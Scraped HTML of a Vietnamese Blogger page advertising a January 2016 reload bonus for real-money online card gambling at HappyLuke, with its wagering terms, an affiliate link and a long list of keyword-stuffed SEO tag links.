 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=c253953e-f321-48a0-a837-2c604eed678e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html"
  },
  "headline": "Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND","description": "Cơ hội lớn khi chơi bài online ăn tiền thật được khuyến mại 50% thưởng như sau:  Tất cả các thành viên thực hiện gửi tiền lần đầu tiên ...","datePublished": "2016-01-10T07:25:00-08:00",
  "dateModified": "2017-08-12T09:46:43-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/w1200-h630-p-k-no-nu/thuong-nap-bai-online1.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>chơi bài ăn tiền thật khuyến mại thưởng lớn</a><em class='delimiter'></em><span class='current'>Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND </span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "chơi bài ăn tiền thật khuyến mại thưởng lớn",
                    "@id": "https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND ",
                    "@id": "https://www.gamecasinobet.com/2016/01/choi-bai-online-khuyen-mai-thuong-nap.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1,000,000 VND 
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-10T07:25:00-08:00'>7:25:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></h3>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></h3>
<h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cơ hội lớn khi chơi bài online ăn tiền thật được khuyến mại 50% thưởng như sau:</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tất cả các thành viên thực hiện gửi tiền lần đầu tiên và tiếp tục thực hiện gửi tiền lần thứ hai từ ngày 01 đến 31 tháng 01 sẽ được nhận 50% Thưởng Nạp Lại lên đến 1,000,000 VND.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s1600/thuong-nap-bai-online1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><img border="0" height="382" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVqJREzPwA9cLmsJ5RTEAoAVs7uxTcNxwie0zPvZNub-8ipn6kQKA7e83qAdo4ReiK14Q9kybk6G3HLaj305PIyfBVRi04mhcaOfxBOuZ4S3V9eGBnGEfpAtt3O3dH6SqQ-8UntZq-uDe/s400/thuong-nap-bai-online1.png" width="400" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: small;">Khuyến mại thưởng lớn&nbsp;</span></td></tr>
</tbody></table>
<br />
<a name="more"></a><br />
<br />
<h4>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Điều kiện và Điều khoản thưởng lớn 50% khi tham gia chơi bài online ăn tiền thật:</span></h4>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1. Thành viên được tặng 50% thưởng nạp lại lên đến 1,000,000 VND cho lần gửi tiền thứ hai từ ngày 01 đến ngày 31 tháng 01 năm 2016.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2. Với số tiền gửi tối thiểu là 200,000 VND thành viên sẽ được nhận 50% tiền thưởng nạp lại.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">3. Thời gian khuyến mãi: 01/01/2016 00: 00- 31/01/2016 23:59 GMT + 7.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">4. Để đủ điều kiện tham gia, thành viên phải từng tham gia gửi tiền lần đầu tại HappyLuke.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5. Thành viên chỉ được tham gia một lần trong suốt thời gian khuyến mãi.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">6. Thưởng nạp lại 50% được áp dụng chơi cho tất cả các game tại HappyLuke.Com&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">7. Tiền thưởng sẽ được cập nhật tự động khi thành viên thực hiện gửi tiền.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8. Tiền thưởng chỉ có hiệu lực trong vòng 30 ngày.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Tiền thưởng cần phải trải qua 40 lần.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10. Chương trình này không được áp dụng chung với bất cứ khuyến mãi nào khác.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">11. HappyLuke có quyền kết thúc hoặc thay đổi chương trình này bất cứ lúc nào mà không cần báo trước.&nbsp;</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">12. Các điều khoản và điều kiện chung được áp dụng.</span><br />
<br />
<div style="background-color: white; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Còn rất nhiều trò chơi khác đang khuyến mại, thưởng lớn nhiều giải đấu cuối năm nay.&nbsp;</span></div>
<div style="background-color: white; line-height: 20px; text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Mời các bạn vào đây xem tiếp&nbsp;<a href="http://record.income88.com/_BFOu88sDH2r6PBA04iUMN2Nd7ZgqdRLk/1/" style="outline: none; transition: all 0.17s ease-in-out;">TẠI ĐÂY</a>&nbsp;(</b><i>&nbsp;link đảm bảo an toàn không bị virut&nbsp;</i><b>).&nbsp;</b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><br /></b></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; text-align: left;"><span style="font-family: verdana, sans-serif; font-size: medium;">Tag:</span></b></span><br />
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" rel="" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài online ăn tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi casino trực tuyến</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">casino online viet nam</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền tài khoản điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài đổi thưởng trên điện thoại</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi thẻ cào</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài ăn tiền thật trên mạng</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">đánh bài đổi tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game đánh bài kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">chơi game online kiếm tiền thật</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;">http://www.gamecasinobet.com/</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien truc tuyen</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game danh bai doi the cao</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">danh bai an tien that tren dien thoai</a></li>
</ul>
<ul style="color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;">
<li><a href="http://www.gamecasinobet.com/" style="-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;" target="_blank">game bai doi thuong hay nhat</a></li>
